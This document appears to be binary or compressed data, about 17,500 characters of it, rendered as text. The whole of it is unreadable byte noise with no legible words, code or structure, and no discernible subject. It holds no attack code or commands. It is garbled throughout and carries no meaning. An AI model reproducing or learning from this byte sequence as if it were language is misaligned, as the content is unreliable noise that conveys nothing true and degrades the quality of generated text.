Tn��wQP�s�*�驾!�cwx3:޾�V#V������)�jS1vfϴߊ9����f�!�̻�T'��˄�Ux�y�6��`���ضA��e�>��>u>!f��;j>�b{��T�"�FN��B��]{��_��}�@X���s�z�<��)��+�o��?8�#�9��o�-��> ���K�(g#��D����-��;҇�n�L�β���ހ_�\��?(sR�v}�������Į��C�S,���'�,)�9���7K�)o	r��h�AO7.r�C��'k�[�6��p][�Se�P��ܮ�|�j��{�����<*� ��L�zu��LN+qX]�E�~a��֭a�%�� �Si��ɟ�u#Zb'0�;�V(�t5����(��=x�+%��r�e���&cq�{��wbj�S�TL��+�R����%�Yr�"�r���%��q�;��z�W�K=H�#�
K��
Zi<�y�_iࡖ]�Y��-�K��x��%Yھ%�ae
��� '"4b]A{j�D�A���W�A��=�����̯^S�P엻��<^=L�6jqPҼ�7H�[!g�(� � ��u�vAC�*�&��
���?�� jA1��O�A� ������'T�ٗ��� ���rb/*������O0K%cL�2V����t���eO9� m��2鰾_�X��t�P�2|#�r�%�T(��w��S%x@��b��!l�1[	S�ϳ�V��M_���fCz��Ľ56������qu�J�|��"y1 ��^�5��p���U(;z���z�f+�4(<deߵ�Z�l�Y��V�6��8�Ub ��ߔV�N��
������U�\U�8����u��AtY��C�������S�W'���,K�c���=�� !�	�\��GEx�l�F�b/����KBg2�jT�@0$���:%*P��?�x#��=�����g����ܩx��J�	F�,��m�j��j��@=x����w�V��a��7w�.��Y�'��!�6c�O��:3+%k� {�_0Z�>��=����tHV>#�����'��!?�1~e�ʅ]H���3~�0=�BU��DAxj+uENS_h�1.�ȅ�D��*¡�7>&92�r���]G� �Q�`�N�X���r�r��@i���� �>}��]�4�cK���Dڴ�:��e`��(EޅM��.��U�sf�	��a|S����?����G�c5��p����*-����W
�D�V��P�j�n�By�.�m)fU%�J��؟�p�t�b�k�?�P�V��񧻌^�����P���w� �N����c�btP�(%�2V����g�L��&-�jN#QS�9�����+
B���9W���*+�ǝ� �)ӿ���ŁĨ�̵C�3�l�Źr�7���y�J��o���s��ey�ʜl�:2��PN��.�Q�� B�m2��f'�6�*|��[��)��.��� �
�f~�9�6M��
}�?��r�J� ��*�+��.��E�n8�.ܥ�Ѯ���j_U���o�q����hb����a# m��]W[��q�.?��F4�:&h�jR�A+�av��� &ac�]ҿi���~#�ݯ�s�5cF�[�Ke�%8�S��&į7�������L����n����Xb��IIaÍ_�0Yp�0���z���x"RBB��JǰKxǋ������%�EjÁ3.2����d#U8z
%����S-�:��e��	��� e �0�K*6]��|�-��iX�,����+�57�R�>O<������+P-�� �7�j��E,�� �	]�����Wf�'7�˘X���a��[C8�u�h^=J5�3%��8�����e�ĦX9�X,x����Sl>ٕ���(ctSX�{c��Y���R�6��N�DJ`s;c�!:�6�Q��NI� ՙ�^�E�0<#	���%��!'�}.�c����R���>f�+�~��s@���u:�p��ѻ�?��*jk���
>����X
#��!v��1ѫm��
�NjG�c�5��%�F�f���#A:s.Dx��C�%��t8�P^m��	z8��1aETUIɌ��fN.2;��L�e}�^.���!3lʰjDf�2�ɇ�rj�R�J�iQS�h�����1l�%��>%ө�%��a�+�>R[F_ı��X��JA�#��gJ�F�)�:�7tMd7p
�\���s롷���C���3�,�^Qd֥���v2�	V~�d4�蝹�#��L��r��0IZ��>���D�rET{�,���䞙����l����!�&�q�s0��R�.�m?�alT�Ǹ�Q)��O�T�[�9q�*/��Z�h�W��r��x��t�5Q�"|�R���	��:�����S0P6��r��6b x��+1|�ٻ�� hڹK�\D���k������[���(3���9��H�n�$���f��{B�8��3�����15M��P��C�1� ��?x������+���=�`�sr\5O���Ǚ�2Qƈ�s���Z�p�FIF��Ş�2ӌz�|Z������stC��sƂ��u)���FW"�lg�坭�����/�Ul8�AAq���g�d#)K�����g��G(����R����q�
�7dܸ.��E��58�Jf�4MN	y�(mQ/�cM���K@���d�q�w�)���1Fv�*>�l��H��+!���y�yE�k�)��f-mz�Mio�����*��(�.,m��Q�Ż�"�w�$���p��-���bR=���0��r�:���2���r�����a	��w����?b/�N�;�`�L�wBh�:�q�މ���k1��)����)�w*���2=��^�T�rԤz\cp���g��]@���t����}�0v��0k����/��8�G��:V>%���ڹN[���_�>v.�؈{��w� ]�c�'����"g�����]i�te��5�:�\��uh��9��}���˱��İ#����ˠ<��Y���)ֻ�>��Q7�ߣ`>U�Ѕ�c"
�[�2��{:��f�� �Q&Q���V[-x��~"��� K�e~�WW����X�8Fy����e�8O� v��h�q/SB��R��k��� S���u��C�J�OS$qhvt� ��g,�s� �vZ�N�M�������RIL�_�����gi6L!�B\f��n����O�, ��H^�I/�����'���7�Q������N��P�.�$�RA�%������ȗ���b��,��rXE��ǘ5�Ԭ+Q�n0� nuM0�qO�u6����`�&�~K�9�0���f!�&=�x[/M`@ �on8� �8W��A�q�����<����.�RV����.:ڨ�G+|�`_�~X��nX�m\�@��8PX��~f�u�>�C���<�.��w�W�]ӯD����h��8�p��� #$
%���	��U8��5r�� (����0�T�Nw3�_Iz�/����� ���5OA+��`]C`��c,�	I�E��T/v~3V��f�cA��t��(�Q���-ωc��u���h�ߗ���G���eq�2J��@5�Լ�Ap��0l}���d�b��$`xU�HK��
?�j_*0۩X8�������z,(hڏ�-%�k�R�ר��@ݻ����&~R>%����sgM'�����.^�r��"6WO�� 4��Եb�S��6���*ڱUPpf|G%��,T^�1o��Z���` ������pc�rϓp����3�2� }��t3���~!��X��R���˱�38��%ƉK-ETo44!�E�p LҮ� ?���m���[:�R=)���.�#�f��0O?��yK�dz�����Cl\�U�Y�����?�n#�� ���¿�O��L�>�U#�L���/�� ���_�@qּ��:(�d�O�J�<�|�Ѱ�d���!�� x%�u|D�Q��P�X��]g�������eT��ԙ ���N����� �l���d'x�H�r�?�Es3b���LT�m�̡�Kg�(;�F�nv ���
�!����w<X�W�w����J�mk���]�L��~U�J�"��ft�u��!�8�B��X����6LCvs��O?��M3
�Ӛ ��\��]�>v�?�,��:&�e�\X6xf�Q����|ˑt5-[$Kl?�!��j�mD��9F���:������c��2MC5y��K;��ǳ�}�����X~ kqg�٘:�̸<��Z���8��uqu^f�]����1��5��eˌ\��uY��"������5�̯�Z�]�F���.���:/�379f��yf��ɗ��ܠ]����:�����pT�� s�R+Z�w�K�/'����� ���Qvo��k8#h�����fDb�oH�xT���h�J� ���
$/>%�ݯ3����żڙq�10���Y��g����8�����u��7����ح�x�c��*��u.��LCx�u3y�S'%q��Atq������"��h�vp�
���nX=�H���~P���e�e��Q�g��g{�E9-���/<i�}.�]�h���m�-�6OP^M�EL?-�_��:K��,A_�������L�E}��CQ���
���m2��y\J������M
�I�)�e�>�ˈ%�?J���1q/2��B���挵��(�G~�)���+��?8S�Zy�T|��z�qX�J�1�r�c�e���ĵ� ?��C��_*�na���ܮ6ʳ�뗝mk�ۢ�6*��P��)��;|��6T�;�[��?Nf_\Tx?�d-� �� h�ck��C��+6�i�9�촪��������W2�~z�xn&�k�mF��r�8d~�dQ�#�o���m�߈]�ku(M��2�j5*:�����i��[��Ka���T�m��#
{�]P�fd9�hW4��V�w��W��g�1`a��u�^ς+G�`�#-��(v;k,[������S�Dya�)�Q��|w�P0�A�A��"��M���Q��%�L�# mh��!�CS!��6�k|�[4�k_ԹD�����
�K������R���c��}�j �N��N���W0�Y`����*.��?��D2���F�2�3� �� �m�K����\�	N��5�~ļ�NZ��KD���J^Kl�s���S�14l<��:�5<j{��4?ſ�Q�\~({�DԪ&\O#�tߖZ��z�1�tz���3���(��>!��w� �t�%�8���2���u17�G����>�/�P�)6�}���N|ʗ�ۯ��v-˪�n�b����T6E�C��XHc��2�Z56���aB�ơa��%ـ:��=�Ĳ�L`��@��&
�RY��#�F
#�B��qvٽ��~�g,EtzH�l|,U�G���sD�������Dc?���}17.��LX�V�n�1���L��������"y���DTLY*��N�n�X���z|[mS��*mq����g~8#����(��m_��3v?��_o�2��?x���:\���s��e2�'�<q��/��]^Q�soԆW�9�?s�)���㙋�ʕ���,._���Xq� NeJ\�3�bY+��D ����{�s�K�8lR=<���K��-L���H�������)Q�f �K�Y��3� �}�,:���b	WE{��D��[ʜ͊��2\}nu���&��\�ᨫ���R���/�����*�VLõGH�J*�{�m����#(��Tl ��=���0V1n�c�_p�p[����=Ĉ:��Y�_8�3X������|����*��#y��M�K��-���\(G����C(�Q[(��&����[�f
F�J��x�k,.!u���G�'6����,�#�N���7��♌�`�,��� ���7<��'�>�=T�ًܛ�
E�hv>f�PUZ����I�/��e���}�^VE�ԭK豳јy>���7��Gwt�9������s2��K�-�s�����pFo��)M���P�W#
��� ��o�6�ѹJ�ysشu�<`>��z�ռ��ʦ�W��Qp�T�n�|�ʰk�s��.V�#��7+��+� �j�F�/vFc�ȷk�CFCvVX����T���ryL/	�`3���pt���?�3��<���a	��f�/j���,A�љf�`�pG�Z�L)����$�ұP,tj`[�r�����"�Is4��kd�2rNl��cg��K�}#n�۸�5$��q.��	nvd
�'��q�"�RQ-�>���*��s-S?�g�r�f$쟨،��ğ��>�r��j<���J���n��a5�#oCL:	v�F=��+�����s�pL��1xD@i�K�rʃk=_�>��c�:���)@�>���ߘw�Z%2`VN���q1; $��:��q0�]��	Z2�~D%�BU����/u�ƩB���� ��?�eSqy?���LG��Ǹ؊���Qc����{u�򙪪0��q����p:E1f~gda�&<� d��lx�3��)W:1�n�s��u �lH�]K.��ԫ��L{�7}����Q`'�){�S-�.��s��8����*~��PsQ�p�m\��L����|�|���e@��#�m*%�#� �FAva���#��^%���E�����~��[����Z�G?D���i����R�eh8]�Ņ{�K�x���6 }�ĵ��7,�}�s�����VQ^����Y�������b^�*-�J��)|Ht�9�Fه�hL�W|�mJ1�3�q�>�כ4���u~��TZp
JSmK��r��W�P՘20U-ڕ��Os���p`5�1;���*���1�f�Ű=�K�×�q	��T
��O#,��>( 	��D���P.?��o�"��DU�S�Tޥ@qF.P$��-�0z��[�e:���Ƌ�/ĸޞ��le�<p�*�>���ʱ����a7���:��n���G6�)��hm�ҹ��.�`��\���\�V	~��x��G-�MtA]=�њ�fsn��̃��>���`�?J����0�AO&b6���h:�����6Z&��B��3�8�R�,��/�Ԑ�d�E�k@��Jߎ��U��鎼�%6���'�9�h�Q�_r��B�����8D��i�Q2��7/�Ay�Q��:�̺�~��b&�U� �I�l��,��0^sĴ���v|F�D��?�爰�:%��&�L�Q[�� ��P���*-,��J��Lp-vqP��q|�B�:���C�ڎ%(�n���C�QU�!�r2]�;"W-`��w�Vb�"���9���K���c�\��ǨXn��-�3�8�K�K3� ����I@�.eR5���F,,�:��A����C�6x��leu�C�	��7�Yj��M,c����B��AX���x��w�y#�tJ�ZsS#�\�_���6�>���,�T���P˼��d�z:�D �aW��AY�T>婽
�k��ep~Yjh'�	��>��/�}��/�=�c*���N�(�pv�ŋ�%黩�uh�v����,����1ͪL���$��� P7u�#`ʂG/��}�%�j[=N�W�+(�i�-�7G�+^��L}G��E�7������-���@!�?d�۸]���7���B��~a�5FYX���3
�|�f�d;�*��'��8KC��h�J��)*�%�_yN���<�a�v�VLP��t� r��Ub��Z�ĥcHk�鎳qɸ��t�|
�fe����Mw���"��0���(�4�.�Sx���"�������~F[l��S���@�'���V��@������C�Ҏ�4�
ο�� E��)@lb�B�z�Ӳ�/�V1 �ɶ�fY��eN/��9� ������_��f:�~�Ϊ��	nf���xr��M=�]��x�E��,��|�ѯ�c�,,�~e���Ct��cr/�z=O��&�,�2�;��?������Ot�����	n�]�{�� ����a�cqڋ�J��~��l��h�i���̠����~G��K0�*;Tm�
�l�&����`7�Wa�#�e�	q�κ��̲+p�g�(v����`H�y��qk�(, lE�k(쏍}1��b���W��@��u(l��eYy���Y�8U,K��~� �z<�q ��t��}_�OǽJ�K(��e�U�6�J��Ât����mnl �@*��K��7:�CZiݖ���A�>�y���� f+h�ǩs�a?1p	�Dl����`����&74GS���"��МJY�+ñ/����!8�b����휰eL�{����sQ�`&�ײ[��c^r�[�d..^������QR�
*^��f(������ĉr���b�q�^M%�S���_F%�-�z�>#AڄU�� ��.�\JU��B�3qL̡_�c�M���:=g(:3��w���Q��^�-�����Q� �L�f�_jv�O.�ֱ���X��w�iP|�|G�21s��&�-��D<�� ��sa*�|�˨#j�Fh�Z�Q����RV-���Vdt��M�G���O{E� k�̡3tM�ɴw�8���+�v�?x+�KH����-z��[�,Iڲ�x�������H`X^a�z�Ul]��0w3㒥l\��0U[o"��Q��>u��m[(\��"�.kH`�H+��o�
���=𼃩\n]莥J�}'IJ ��T����$`���f�k-���Ң���U�\�̚	��2��d���
���T�f��TW� ���M|F�����+�h�Pl���oJ����G������Q��z�b���.�������|Vaph"2Y�*"�^��[�΀����f�dd��T�d�����B`�LQ���~iS�����t,��^w��΀����5_ʰ8)�s{����1G#��/ױ1��s/������c��*l�?h�i���%��� SN�e{��'%��ՓC�0XG�:�����QSg�5.��^�#�����Z�?�S�X&����+(��9UUֱ(��!�eu����˒�\��
�]~9�5G�[��̴O^ωF�2��^ ��a1�o3�u�߶!@il%�B�2���Wp�L�)��ޢ����F*U�o7^d�u��*�_�Ŋ`�VW���u},�MD�M��������0�\G��x�����Z�;�^��h�J	���16�y� TTc�j%��s��p���]�G�(}�K����(ɸ�S�!��� ��� .����*���Yo[����m��.�m_�8�s+M�)vj�2��Z�<��aVa
b߂;k��e��e��K6���	3K��MJ�Γ�����89�ĲJ7�%�03��̋E�!w��P=����NAhqDc��퍕�/��%�4C��K_1�c���D�Js��҃��0,W������6͸���/X��Щ˚���� �J&[W�@��/?�)+���JXP�ۍAk���X����h���P��
݆���[l91����;���q��ο���Ĺ�@��9e௻�f�s|A�!@�T�͡�P�����mW�s%�������%��Jʱb�Qˀ�a������E^����tOc |�A�0�跋�,��L��s����!y���,2�����ވ�]~�ߟS.���Y�}�X�Q��Zŧ���O���\�z�s-v�Pl4�D��q>#ټje�8��Jf�b���� -���"���^�gQ��Z���I���Z"�fXw�5�����-}�e�:]�I�)�QIY�ϩb*3�_�`����s薩�P��皻���⁷0l����簜ɓ�ħ!X��������\N���
Q��0��ѿFm�1�@�E<Z�	� ��X~T;�
��n5�8��k���'qMu���b��`=B*)w.7��Gs;�㕼��+�j}㘰��Q�A\n��^��ˠ��S���?�+���|��"Km���(8�s�J0�9g�fk�/AO0<��P�s��j�\Q�Q�t���i����=�G��
�G�O�Y��=�(���(=TuQNc��L�_���K"�X�K�{�LS^�<k3K�U�ĈM�C~	��S�F�VV	�'�� �_��L��B[��&B�s�Y��+�A-g�^?D�4��Z�3�"����M�+�e�i<a�0�Ɇ.PW��gW��49��)4��/]�w�1?����f� ��e~A����d�
Z���$��Y1��ږW��kCӨ�&g�7y�P6k����-(#S�� ��XAث������%�59�\Bx9B�fY���V`�1S/�#Prܦ�|u��E���SI��6y��x�;�܍�1OhT��q�-r�U#f� �B�r����Ⱦ�?����;f_�&�q1W2���Ӹ.�D�gt2�����WD�0 �S���|L�6<���-�tnR܉/�n�1}d����/F�v�m�GO0Ԫ���`��?�`|N�G��e�v1/o0�ʫj���,Op�xE4r��6x`b��`�	�|m2�"㩞Ȍ`����`)�e�?0Ⱥ(��,K����l{�Џ����[���+�E̿�-X"р�@ ��#�W&!�0�ž��%P�)A��{?�"63�	dͳ�.�^Z�DfKb[/�����)Yf���u��5������`�-�攨�g��_��&�32�݉,a�FZ���p{+^H�@��*p!�+2�K��yc]����@�UK�v��'#a�m5�z�Qe�����ND5�ӆ7��@2P��R��R�*)W��B4��U�]��Q-eV�3��i��/PS��з*&TX�s�3n"�&�Tޥ���~��0�q�@�G,k��_��.{0�gp�����ӅVd|�;)��l�u�s���#U@�V�~!�/��n`&��h����s�"^�E�l��{! Z[w��;�F
��OBĢ�/D���ӻ�f]"�� \%o�̸�D��]��G�^p~� �K${���)\�~%qe/=�,���M�=�
���W~᝼+���L�,1Ը���u�g�g<3f�n`�����q�&F�0J�䕪�u�/���02=e��3��c�Ug�V��:�^H�f���O���j���<�J����\#�!��TQR�r�2�n)��4+�v����(o`�e"[u�+$Oao�`��ݜ� �+X�R���2h>C�"��ly;�QI�*��;�g�4�7&��(��G�Ee }#"�}��k�?&q��_��c�A	@L�0�e\�_���x��� D��LlLw�ʛf�ܬͿxF��ӆQW����H\@+���wʬΨ1�v�Q���6���T/���ޢ���t��"���ij��n�#
q�g�7��[�e[ i*5^�EU��eQc���/�̫M��9�P���Iꔚ�0�;
���4�ܶQ�NE��F��iM���b4�d�#�w\ʲ\Ŝ�<�X�_��v���6��U��K��IRAg�h��7� �^0?1D��htY�t\���xFm��*<+�VJ>ee�������qdD>U
g��k3�Z��̋0s1 �^[�1&-�K��׊��&I��+Q�2r�SV3BP�����A��e����k{��>��Hd�(*U�.�~��9[��G��D��m)��3QPM����%�̈́�ļ����8���'�gj���R��5���S�e����#����Aҕ�d^��n�3SS�Ѐ�SJ�/S��M� ��4���Ţ�2��8g���Ө���$��ˉX����嚗!�� ����x�(�h�1A�e��*o��4h��������*|ϵ?�l��&J���	Nh~b#R��hg����!�>�)R�7X�R�'	Txx��f���k������qq�f����\��2�M��jKםC��#� �8�ʄ����ϕ� �����%dT�ijZ����l�:��u���}���������K���kzh'y�I��%�|Y�2�j�h�A0�'7��q�N��;pf�[��1�>�i#�� ��Z'��*\�Ȍe�G��s�v�h��&M�Z�&��1X%�V��7<��3l�kw�Fw��%풫�9����k��)�#�{�t���t�b�j�!�}���[/;��(e8�H����.�k1��*yxr�ʎ'N"bSZ�A�������/��%"�R�-U��	,.��=@�r@�;�v� ��_�T*���iA]�!,?��-��4/���� �8��O̻a���|7��5��t���Fb�ׄQ`��W@�[��+b2f]���� ������V�A�s��I����zM+�̽��L���Fُ1n)ə�0��ݑn���U���nTQ������e��pK����f�i��o�2P�#��W�B��t�ɟnWy�R�R�����1b�A5.2��T��"���(��Ō��n	V�I�b^1�<9�P7ʆ3�������q�͙� 孯�V=�x��U���)����ہ�^�%i�:��&!ޠ��j�fa
_{�,	��^�YUٞh��M�A�e>:&���@�}�H���:Q�b��S�;�!^L�f�����+(�ږ"�[��&�*�A�/�^���U*F����� g�Ň?4�?y�
q�#c��W�>�O��T;w�g���{�)UpW����i���ϘB].�\z�Ѧ��o����E,����t/�G�>o#]C.3��p��p�xn�p-x����J�3%(�V3���M��}��?��9U}F�4�i�~�q�٨���a�,��s9��߹T�~K�V�Y����w ��+Y�=�V�ĨY�.�K�ʘ�8�e�������@f�!�+�)/b�'�e���%�G����ٺOl��QxJ �W;R �h��#��PfR���>���eyˊ�8q-�Z����b��AM��]EK����߳>�]n�U��Yi�z2Z������r�[��W�Q�Kĵ���� ��E^�f]��|@U �5PB��C ����#���
�L�7��g[	q)«%��~ ,�1v�*�0���Q�F��Ǫ��]����];F�KD>O��)Ӿ� ��:��XA�8&q��	�p?��� ��m�)�}Nc�_�"Fh&_lK[�:������0�j���W0��pɿ�h<�f$��OM�5c4����f�W�\G:�Ҳ�&͠��/�g�:�Ħ
o����~��׌KǼ^�"�R�s?\M�zk�Ly�;9-�7L����?�
�p2�<��F_�ZC����i���l�n��/82��m3g$�_��:w�������ӷ2�KL���:�j���*4^J-r������m���]Q��A�投�YӨ�19�^$�=�Xc�����p��j-�_h�ǟ�fƌr�wc7����q/g+ԥ��(�f�׍��fe���]��22a"����@`�-Ar]��7�1�*Sg�[���:�`���;�8W�� ��C��i�s��b��,��J��v�pTVÏ�l��%Y2��p��f�1��,�1�If��~�:��`���ZIf5,��V� 2�c�!�qe��0s�t6�)�v��l�#��ԣ�d��c�����1<q4J\ӓ� �<��JR������>��������c_��h^�P����<3�%G�*Vb��R�������AV�Ϣ��a��]�bm`��a����]2�UB�/jV:d3�~��M����^ ����P`YP_9KU�O���_�c�I���W��Q�/��K�����b\��B�1q�"~F�k����wy�z
�	�E?�,�~�q񚞅��L.�c���#�(��`�c�Z�O�*1ܸ����������?Doq�2f��"Ve�Җ���`_��ʢ�����Q�5� %��x�N��,�ϖk-�	�������E����ҹ�ا熠Zk��mϐ���ts��(�~#���4@�GSs~��T��d�����AX9��T�h)0���.��rŁ����Iх���ʪ$��s�B_�/f�?�ˆ�Ԩ$4	V*{K�z��J������(�� �έ.��i��z$i�[�fP�L�C���t�^ە�7�=�q^�1/�@kk���� �Dx��M����\�qk�2��.ש{�E-�J���7��L��t��\F��傠v�����oWT��p&��;�iM�9���qllW�8�����׿ܨ&��� �㲧Ĺ� _:rp�|�W�u���3���˿��j_g�U�A�s$Ӓ��D��Zi���+�%J�	TN��,ё�0TÉ��)�S���bD Yط���*���� �e������D̓�0O�%�T��`Y�x�q�f��(.[�P`�� .<G���gnT�2�*{��vsܻ��C�3�ّ={L����)l���e��v�� �Jr��@��o���d�_�nQ=�Y��y��5��<��ս%1�m��#�ᯇ� ��E.�~���$�{�TfƸ����YE����u� ����c�\ƅ�!���
����z�S��M�+w�29�V�-��#<�	����4{>������q� ��`}�)Sڧ"�� x� >��@}-�IQ�d3n߈� ��Dv3 29SI���zuP���q�#hC<������E_�6��Ydls�Y���Cs¥UÓ�U3�����}�0ۏp��Sf�ĄF��xc�0�m��i��2��e=�%ޡ���.�+� 	�bƽE����$�ĝ�c��	�Sax��X�tQ�O����
޸�&/^�B��͛�5�q(,�|̦<�<*F8TQ�i���%۫���j Zq�� S�'�w�qd{��������'.�V�A�&�UZ�ȭ�#-��}G_F�KV����\0�S��^�� f�h��+�Q�����צa.3���q`��������� �*T�\s8�$�9�[�Ei�?���`�+�{�s����� lZ���sW6>LLF�4�}nP� �Ÿ��5<~I��pV� W��Z�@��R��D�Y��`�'�ļ���}�r�0��h�j� 5�i�� %� P�A�S!�b�.Zl�:���'� ��ҙ���K�����W3��� �������%	�?�&%���A�2��1.��5�N<�_
��3�WҥN2��t;����1��is�<O����K�h6�ᕳ̲���� �Z��A�Z�{Bȱ�Nㆯ�� ��[q�%���R�x#F�{�R��EY�t󿥢XGo����R�}+�ѮY����,�U/1�p��)8���
��#�O��&V���?�A�)�5i0�n�7{ʗ��Y�m����Y�DZ	{�fv�Q8�������~u4�ykPLK�$��K�|���J��9O"{t\�tc<TzbZ:.Q���q���`?$T��l�* #� b�\4������*9?3qi���$�e�e5���#0y�W2]82��%x����rQ����+����
�p̂,�R�����&����,]������4�a���X~�%��N�� 0նI�O�1 ��<,W_ �[���.��,��>�\���?�y-�c{����@��>͎���\C��:�c*�]��ρ��L���,�,��R��F��0�?���z�3������h��tmT�SDB;U �Z�u��Ī����b�u}����� T?Q-��3���Vʆo�2��5#���ю�,�K�� �*ҵQ��m%y� ���}��'�2�C��e�lE{��{D�*��Yfu���� ~Rg\>���1j��0�]�X��Л�aP9����� .�#�R�f�*�^� �  	�r���#s̺/��%��o��0�X��-V|u���%G���mg�7,����2�C���~<�|�A�ؙ���#�G"*��Y�g����3�lD1ľ	�?K�� �p���eR�� �p��|�������X}j����]�ɋc�W���[
��q6Y��+�� ����NmϨ�Q���Xq���6���(U���P�� �r۶|�{�ϳ;r[���%Y8#��W/�J�d��P��%���2{��EP,ʠ!�l�C��ͱ �e�E�C�{��;�� }����
��M�-�b<��(O?�!��Գ��s���˚����� ������@l�>!�>�1	�*ţ	��3%�ź�Ka_� {T�<B��	~�����.`.�%f�@{�<*�y������ _�H'LQw���-�ȁT�0��������Ő�vLq*d�>�_� syS�}"�
!�_�?h�o�o�b�!�s��_w� �Zk�2�
�˩e��Dd���i9��	���2RҪ2���L�b��W�R�BQJZ��=ݒ���f��GK���؈;P�qIBpn:����f���~�qr�ۖ[k�b�|biTLӏs����҃�>�摏�A�a3o+� =�^�E�d�3� q���-��)v��� ���L�R@�-�ܫ�w,����%�-�&�s}͎X��2�|&k6�
�Y��U����Gr�ؙ�ĺ��=���mU��`ˡ蔼�+�q(yr��� ���N�*
�<ۘ�-~!��_3��8��z�QT�b�����Qa� ��i���h�Iz�Ws��"Lw.�7.*�003�D0S�5���3	�ͮ����|BK�K�.!Ր��e\IEq_A4ͫ/Q��C%�$W^�J*���|�
���|D�K�T4�7�	O�|N�`|�}�2�Łp+s�)��t�v.�}�3V�=#���Ol� � >*P�c�D�:��=��c>Vf�0�Y�����[BR41�v��f�16�w0��o��2�e���V�۬C.�G�enj���{�%tM���L�ᙴ�D��O2�^�ʺ\�#C�@�� xU89�rOhyeY��-��S�/�� ��X}/� �T������y]��^6�+��T0=V���3�M{=@��QA����%��l�k\���h A�?3mT?YQ�{�FV��=��g�Qy薙�)�ķ��369�T��zz����z� ���:(�Ev�y�. �.�*ե�v�~�bbYA��� �J�����3;`���2��\�b]NV��3�������S�'�%�0�HŘIaM�0��+�[>*�� ��ᝓ4u1�}����]9��5��m{��pėd���e�0+��$T�%d�J�o�B9�E�c� ?���%�)�g�\��s�=Ƹ��7�_���_�@�7�`���*���Oۂ�2����,��B����]f!�؏� >�8����b}�?>L�J�'��b�����* c� X*�(�+�y��ʗ��7ࣥ|	���� �Iݓ��nѕ�hk�e�!NM�ڡz��kt�%�暆��� �;�Ϟ�r_��lZ�u�f���j�s��%+�_?�+�	%�0p|� ?@�xxy���F��e7Cabl/�y��w/�+�ijs]V�s^�`5�m��ķZet3�b��
��\@%����]����X7[�*�;�B,�c�u�P�]�?x@~&�T�0��PS�A���2��� 槅�w���-+�?��>g��RL���?�Pwߩj8�_c/�,��1e�?Jcc��TŅ�3>& eED���F<����?t��3PQ�� ��Ǹj?�MQȍ0�ƥ���� bT�s8.S�3���6�:'���$h�E̕���R�+�Ij�/�,x��DL<���Lq�B�uJ��8}��+ǩ�L���ʹ�#F�#W�F�P����ADӹR���)
��|�)7��s�ވ��gW,^\��/q8/l��98��&R���:�����g�<����Vq�i4�W$����]�J�c���.m�������D^`��)����>}���� ����*ð��g���_Ԯ���u	_��28AGQ�~`�p+S������4����.v9�x1�̭��BQ��"ڔ�����J�̨	�f>��1Ch��D���̼�j��Le��FX��b43&xf���s��f!�gl>5_<̋��6�c>9�X%�ƥ�)0���r�cp�b�7�m*�3i��J�8ġV<N�r�����]Ȇ��%��M ��4W(�j����D)�w��Y�;�t���ÒZA�����3Y�.����� �� 70��P�����;��Q@�e��dx~���3����w� ��~���B,��h�P�
*]/.��;¼@�� -�T�����C�Z~�ݥ�n�ɘF���[�Rы���	��/����� ��d�
.(:�J���|Jݜ�2��3�!%/����#�6�&����������%&���h��DV�`��	����ג��'k0ޟ����	E�x �����3�s��Z�cKW���B��6E^�c��ܵJ�v���(�E���n�ۖ-s
cu� 3Q d�#�cӇp������%6� (�Ըg�|	g9�%3����6Ǆ��C���`��7���Tؾ �� �M_�KK�= ?�C��\?�c�oͤ^��顜Ng� ������	�_C����A��B��-��"TI��B_isrf��Jm��=Cu*�M�B*@��˗B��G�eA����V���Z�����1�,�ݎ�9�j^w��	Z��#Ku��:��� {�b��Q%ТX�2f� 1g���0������N��2"�~�.FV2�d�qb�u:�3����g���@Mr=��#;Gy�oXWX�@?�������	t�?+�牕Eh�������՚�wr�e�k�9q>�<\�=��Uea���#���n���ƑU��⅜�[���2B���$����M��p�� G���˪+���awP����n�`K���<�b��y�9����uoL�;p�iط�.^�B\ی�ߙ��EsL
.�*v3�(�2�D%#�S>u�̹U0�|�O���fP�%��*����Svo��t����p�VK˔��h�(I�Q2g�vz#�]���D��Q��r��R�=L��,�<!�*8�t2J�9T%8�� c����[_3 ����2�fd�_`�
��Kh��<L�I���1!n��J̻��2:��C3/Ƅ����DU�.Y�xUpƸ����N���߉į�?ܾ�˧��Fl��ٿ��Ɵ9�;BqLͣ�S�/?C� ��7x�A��g���k׸�r�M}@��M���:�b#�a�:+1�G�a�R�L�}�x5+iCc�G_)�qU0�x�����%�ql;o��%�j�؄q%���Rڿy��ko�G|Y�3�K �&v;Sl�qA,aی�E�+��ur���-nG�Lf��)���_G�řL{�\�8�P8T�|� mA,O$p7�!4>m�F�iMr~e�qqHv �8U�+[]�EK𖍅>!��f [���y�S-2ˌ\8�!`m�BA��G��]�s �P.�u�\� ס	u��C��.k�������K��N?GT�a�����	H$뾱8g?���~f������ψ�"= ��)�WY�p���ʕOޥ�Ȕ@2d(��C���~٤`��±[s�*�!K� �d�Y�7���^��x�y�9��������(��%p�L��~�Ge����⻼s1or����ϚRx�-�;W�m�i�1U�ϐ�1�)�%�L;����3���Y��ܶ� }�_7�?mN�Z!Rj������2�渒ʻ��m\�����#D�����V&C��I�G�-�Ⱦdq��/0i�m� m��jЈ���R�ƴ�SAFR���{����r�_��	��\�y��+��'�ľj>�� 9��3�|�%F\A�ʱ�e�Z��4j�#����T���4\�%�oR����O��Qj,�{lv4M=>f�:�"�.Z�ಂ�D.�_B"��|��g/��)���sǋ|#��:"M/�!f�q��!+y�媥A�����P�2���P��X��<E�����z%Hv>�sSS�T�7�H`���TL�#�)B�I-������˴�&++2����3���4�]����2<L��Wr����ʁ��C���A��L�� ��EY�,�����6C�Ļ��"R�1
�� �L���KJ'�@�ͺa��i{�VE˔͝���w��= ��y����6���%Zc�u(���[�4�����P�lv'��k��Gs%�Tc���\�X���3?'���c��O�����?���htw*�Ke����#�[�Ur�;�Y�i�v�,_��Z�p���0�9�C�bS�e���!�B���Ry|Kn�J։T�sy^dF��Ew1�k�e�K��qt�ҹs�a�,�p0F�a��?�mgH;C��	�m��{��kzԜ<�X��|�	t��Ԯ�bqO�<�:���w-I(OԪWN�H[�Ľ/���-C�2rR4B��9 )�9g*H�)���F��Q��n�n�`K�-�T�8[���� ��s����� ���Ѹ:c�(G?��+8��:��1W���%�P�\�3I"�˙d�s-f�/���i,M�=��������]#��uS �:��9�"L�B`���3�Y���P��H���Q�~���p4T��X��Z��&_. S�D���=���r�e}�T��Xy��DӍ���Au0ր��0�L���"��D�d4dc�{3ԍ������co����V=!TMs����7�ۊ9n���*�`��&`(�.m2�:�+�ʇ�W�a��52X�"��WQk��_�8tbok9w�ܰ�+?N"VIq+�s?rb��/� �je�z�Zp��?���2��|�